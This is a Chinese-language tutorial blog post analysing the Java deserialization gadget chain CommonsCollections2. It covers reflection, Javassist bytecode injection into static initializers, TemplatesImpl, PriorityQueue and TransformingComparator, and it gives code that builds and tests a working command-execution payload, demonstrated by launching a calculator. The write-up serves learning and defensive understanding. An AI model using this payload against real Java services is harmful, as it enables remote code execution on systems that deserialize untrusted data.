上篇文章详细分析了CommonsCollections1利用链的基础技术和构造,本节继续学习CC2链的构造和利用,将会涉及到新的知识点和反序列化知识。CC2链构造巧妙,但其中有很多坑点,也有很多细节,目前大佬们都对此比较清楚,我从刚入门的角度去分析此链的巧妙之处。
想了半天关于这篇文章怎么写才能把CC2这条链的艺术性表现的更完美,CC2不同于之前CC1,它依赖4.0版本的commons-collections,因此最后命令执行函数也有了大的变化。为了更清晰的其利用思路,打算从以下顺序展开。
- 命令执行新思路
- 序列化入口与命令执行的链接
- Payload构造方法
- 期间遇到的各种问题
0x01 命令执行新思路
在分析命令执行点之前,先把本次分析使用到的Java基础技术学习一下。在生成命令执行类的时候用到了三大技术,其一是通过反射操作类中的属性,其二是通过Javassist在Java字节码中插入命令执行代码,其三是通过ClassLoader加载修改好的字节码。
0x1 利用反射操作类
在分析CC1利用链的时候有讲到反射的作用和基本概念,从CC2开始就大量的使用到了反射的特性,如果对这个感兴趣的话可以看下ysoserial工具中ysoserial.payloads.util。该工具库继承了关于反射操作的所有代码,编写的非常规范,本次也是借鉴这个代码进行学习。
回顾之前介绍的Class类(如下图所示),它是保存类信息的类,在每个类生成之前会与Class对象进行双向绑定。可以通过这个Class对象a2获取到关于它关联类B的相关方法类和属性类。
设置对象属性
假设一个场景,将obj的name属性设置为value
Field field = null;
class clazz = obj.getClass();
try{
field = clazz.getDeclaredField(fieldName);//获取名为fieldName的属性对象
field.setAccessible();//设置访问权限
}
catch(){//如果有异常捕获,就从父类中寻找
if (clazz.getSuperclass() != null)//如果父类不为空,从父类中获取属性对象
field = clazz.getSuperclass().getDeclaredField(fieldName);
}
field.set(obj,value);//把obj中的该属性值设置为value
0x2 利用Javassist操作字节码
JAVAssist( JAVA Programming ASSISTant ) 是一个开源的分析 , 编辑 , 创建 Java字节码( Class )的类库 . 他允许开发者自由的在一个已经编译好的类中添加新的方法,或者是修改已有的方法。
对Javassist简单的理解,我们使用java反射机制动态的获取和修改对象中的成员变量,同时使用Javassist动态的获取和修改对象中的方法。
一般的操作如下
package com.reflect;
import javassist.CannotCompileException;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.NotFoundException;
import java.io.IOException;
public class test4 {
public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException {
ClassPool pool = ClassPool.getDefault();//获取类搜索路径(从默认的JVM类搜索路径搜索)
CtClass clazz = pool.get(test4.class.getName());//将test4类放入hashtable并返回CtClass对象
String cmd = "java.lang.Runtime.getRuntime().exec(\"/System/Applications/Calculator.app/Contents/MacOS/Calculator\");";
clazz.makeClassInitializer().insertBefore(cmd);//在static前面插入
clazz.makeClassInitializer().insertAfter(cmd);//在static后面插入
String Name = "hehehe";
clazz.setName(Name);//设置类名
clazz.writeFile("./a.class");//写入文件
}
}
CtClass( compile-time class , 编译时类信息 ) 是一个 Class 文件在代码中的抽象表现形式 , 用于处理类文件 .在pool.get获取过对象类之后,就可以对字节码进行操作了,setName为设置字节码中类名,writeFile为将字节码保存到文件中。
这段代码的意义在于makeClassInitializer函数在类中生成静态方法,并insert添加一段恶意代码,如下图所示,目前来看insertBefore和insertAfter的作用为Static代码块的前后分别插入。
0x3 加载字节码
我们都知道java可以编译成字节码给jvm虚拟机去执行,但是本文涉及到的另一个技术就是在java代码中加载并执行字节码。可以配合Javassist类先读取字节码,再修改字节码,之后加载字节码。
不论是Java上层代码还是JVM加载字节码都是使用的ClassLoader类,这个类在我们学习Java代理时也有见过,从名字也能看出他是负责类加载的。具体的使用方法如下:
首先去实现ClassLoader抽象类
class U extends ClassLoader{
U(ClassLoader c){//构造方法的ClassLoader类型参数
super(c);
}
public Class g(byte []b){
return super.defineClass(b,0,b.length);//加载字节码
}
}
//在test4类的最后把字节码写入文件改为如下代码
final byte[] classBytes = clazz.toBytecode();//获取字节码
new U(test4.class.getClassLoader()).g(classBytes).newInstance();//加载字节码并创建对象
执行代码最终会执行命令,弹出计算器。
0x4 命令执行点分析
讲了这么基础知识后分析命令执行点就会轻松很多,首先我们要明白一点,CC1中的命令执行链在这里是不能用的,因为CC2针对的额CommonCollection4,CC1里的一些类发生了很大的变化导致不能反序列化。下面一起看下CC2命令执行的设计思路。
命令执行点一般是构造Payload的起点,是反序列化的终点。
Javassist可以将类加载成字节码格式并能对其中的方法进行修改,那么这就很符合序列化的特征(指的是将类加载成字符串格式),因为这样就可以把这个序列化后的字符串给其他类的变量赋值了,如果那个类有将这个变量中的字节码给实例化成对象,那么就会触发其中的static的方法。这个也是CC2的整个利用思路,这么说起来很是枯燥,我们结合ysoserial中的编写方法,给大家梳理一下整个逻辑。
为什么是这个类,这里就有讲究了,在TemplatesImpl类中存在加载字节码并创建实例的函数
代码中283行生成了抽象类ClassLoader的子类对象,为的是加载java字节码
static final class TransletClassLoader extends ClassLoader {
TransletClassLoader(ClassLoader parent) {
super(parent);
}
_bytecodes是一个二维数组,其中存放着要加载的java字节码
字节码生成之后,通过newInstance函数创建实例
这一步是要生成Java字节码并填充在TemplatesImpl对象的_bytecodes属性里。
ClassPool pool = ClassPool.getDefault();
final CtClass clazz = pool.get(StubTransletPayload.class.getName());//搜索并获取类
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
"\");";
((CtClass) clazz).makeClassInitializer().insertAfter(cmd);//在静态代码中插入恶意命令
clazz.setName("ysoserial.Pwner" + System.nanoTime());
final byte[] classBytes = clazz.toBytecode();
这里的StubTransletPayload类是自己构造的,并且一定要继承抽象类AbstractTranslet,该类的代码如下
public static class StubTransletPayload extends AbstractTranslet implements Serializable {
public void transform (DOM document, SerializationHandler[] handlers ) throws TransletException {}
@Override
public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler ) throws TransletException {}
}
生成过Java字节码之后,就要将其填充至TemplatesImpl对象属性中
setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes});//最关键的一步,填充字节码
setFieldValue(templates, "_name", "Pwnr");//必须要填,之后会有检查
setFieldValue(templates, "_tfactory", Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl").newInstance());
_tfactory 字段是可选的,如果这里不赋值也不会有任何事情发生
0x5 调用关系
整理出了在反序列化触发时的调用链,如下图所示
0x02 反序列化入口与命令执行点的连接
基本的命令执行点已经清楚了,本小节从命令执行点开始分析如何与反序列化readobject进行关联挂钩。在本节小结的时候会用正常的利用链挖掘思路分析该链的完整构造。
0x1 Templates命令执行链
在生成TemplatesImpl对象之后就通过反射的方法,把其中的_class,_name属性修改成对应的值。
一但触发执行newTransformer函数,整个调用链就会执行。下面的问题就是谁调用该函数。首先就要看一看反序列化的入口函数readObject了
0x2 反序列化入口函数

这次反序列化的对象是PriorityQueue这个类,其readObject方法如下
可以直观的看出在该函数中s.defaultReadObject()调用默认的方法,利用readInt读取了数组的大小,接着通过s.readObject()读取Queue中的元素,因为在反序列化的时候队列元素也被序列化了
所以如果队列中的元素是构造好的反序列化利用链,那么就可以直接触发该链执行命令。但这个毫无意义,继续分析readObject最终会调用heapify函数,该函数将无序数组 queue 的内容还原为二叉堆( 优先级队列 )
该函数中会循环寻找最后一个非叶子节点 , 然后倒序调用 siftDown() 方法会调用siftDown,这里的节点其实就是Queue队列元素
之后会根据是否拥有比较器,进入不同的比较方法中
比较器的赋值是在PriorityQueue的构造方法中进行的,所以这部分可控
之后进入siftDownUsingComparator函数调用比较器的compare方法
分析到这看起来不能和命令执行链连接在一起,画个图记录一下
接下来就要找个链把他们两个连接在一起,可以发现反序列化readObject最后调用的是comparator的compare方法,并且把队列元素也传递进去了,如果队里的元素中有构造好的TemplatesImpl对象,那么只需寻找一个符合条件的comparator比较器,其中的compare方法调用参数的newTransformer方法就可以实现连接了。最后分析起到承上启下作用的TransformingComparator比较器。
0x3 承上启下之TransformingComparator比较器
看下该比较器的compare方法,如下图所示
令人欣慰的是这个方法调用了我们最熟悉的transform函数,因为this.transformer是通过构造函数调用的,所以可以人为构造,让其调用任意方法,只需传入相对应的对象即可,这不正是我们需要的函数类型嘛

于是完整的链就成了下图所示:
0x4 小结
推理下整个利用过程吧
- 发现PriorityQueue的readObject可以调用构造方法参数中的比较器参数的compare方法
- 接着发现TransformingComparator比较器可以利用compare方法以及其构造参数transformer调用任意对象的任意方法
- 又因为利用的是CommonsCollections4,所以之前的命令执行链不能使用,所以寻找了个新的命令执行点,只需调用该对象的newTransformer方法即可触发
- 新的命令执行点包含对Java字节码修改、加载、创建对象、反射等操作,分析起来也挺有意思
0x03 Payload构造方法
讲了这么多的原理,终归是要到实践上的,本小节主要介绍构造Payload的具体方法和步骤。
0x1 构造命令执行链
在第一节就已经介绍了其构造方式,这里直接使用包装好的函数
final Object templates = createTemplatesImpl("/System/Applications/Calculator.app/Contents/MacOS/Calculator");
这个templates对象不着急被使用,根据上节分析应该是要当作PriorityQueue的元素。
0x2 生成PriorityQueue对象
需要注意的是在生成InvokerTransformer对象的时候指定其调用方法名为Object所有类的父类方法toString为了保证在构造反序列化链的过程中不报错
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
正如之前分析的一样,将transfomer作为TransformingComparator的构造方法将TransformingComparator作为invokerTransformer的构造方法。
0x3 添加元素并修改属性
现在还没实现命令执行链的装链操作,有两种方法都可以实现
关于为什么要add这个问题最后统一解答
queue.add(1);
queue.add(1);
setFieldValue(transformer, "iMethodName", "newTransformer");
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = 1;
其中有一步修改transformer对象的iMethodName值,是因为要触发TransformingComparator的newTransformer方法,调用命令执行链。最后将队列的0号元素改为命令执行链入口类。
直接templates到队列中也是可行的,最后也要修改iMethodName的值。
queue.add(templates);
queue.add(new String("n"));
// switch method called by comparator
setFieldValue(transformer, "iMethodName", "newTransformer");
0x4 测试
分别调用序列化和反序列化函数
byte[] serializeData=serialize(queue);
unserialize(serializeData);
函数的实现如下
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream btout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(btout);
objOut.writeObject(obj);
return btout.toByteArray();
}
public static Object unserialize(final byte[] serialized) throws Exception {
ByteArrayInputStream btin = new ByteArrayInputStream(serialized);
ObjectInputStream objIn = new ObjectInputStream(btin);
return objIn.readObject();
}
0x04 问题总结
1. 为什么生成Java字节码时要继承AbstractTranslet类
做了一个实验如果把继承去掉如下图所示,在invokeTransformer执行newTransformer的时候会报错
其原因在于判断了其父类的名字是否等于com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet,
2. 为什么要设置templates的_name变量
同样在执行newTransformer方法的时候会有对该变量的检测
如果_name为空就会return,所以必须设置该变量
3. 为什么queue要事先add两个元素
因为queue要通过add的方式向其中的队列添加元素,其目的是反序列化的时候queue中才能有值当做compare函数的参数,从而触发命令执行。一个行吗?答案是不行的不能触发PriorityQueue中的siftDown堆排序。
那么为什么要用1占位,因为在add的同时也要对其做比较和排序,这一点zhouliu 师傅的文章写得已经很详细了https://xz.aliyun.com/t/1756#toc-3 。我再补充一点,add的同时可以把templates给加进去,可以是Error,String等类型但是不能是Integer类型,为什么呢?
通过调试我们可以看到当写成如下代码的时候,Queue中的元素顺序就变了
queue.add(new Integer(1));
queue.add(templates);
PriorityQueue为优先队列,会对其中添加进去的元素按照toString规则排序,所以如果想通过直接add的方式构造payload那么尽量避免templates变量和Integer同时出现。
4. 为什么PriorityQueue的queue 使用transient修饰后还可以反序列化
zhouliu师傅也分析过这个问题,我在上面写反序列化入口函数这一小节的时候也分析了粗略分析了这个问题。
再次看下PriorityQueue的writeObject代码
private void writeObject(java.io.ObjectOutputStream s)
throws java.io.IOException{
// Write out element count, and any hidden stuff
s.defaultWriteObject();
// Write out array length, for compatibility with 1.5 version
s.writeInt(Math.max(2, size + 1));
// Write out all elements in the "proper order".
for (int i = 0; i < size; i++)
s.writeObject(queue[i]);
}
s.writeObject(queue[i])正是把queue中的元素写入了序列化字符串中,通过queue[i] = s.readObject()的方式赋值给了queue变量。Java是允许对象字节实现序列化方法的,以此来实现对自己的成员控制。
5. 为什么InvokerTransformer的方法名一开始不能为newTransformer
这个是因为在add的时候会触发compare方法,所以如果一开始InvokerTransformer的方法名为newTransformer就会在构造序列化的时候触发利用链,而且另一个元素如果没有该方法名就会报错发生异常退出。
0x05 总结
又是一个收货多多的周末,之后会继续分析剩下的利用链,总结其中的知识点以及坑点。
0x06 参考文章
站在巨人的肩膀上看世界,以下文章都给了很大的启发
https://xz.aliyun.com/t/1756
https://www.guildhab.top/?p=6961
























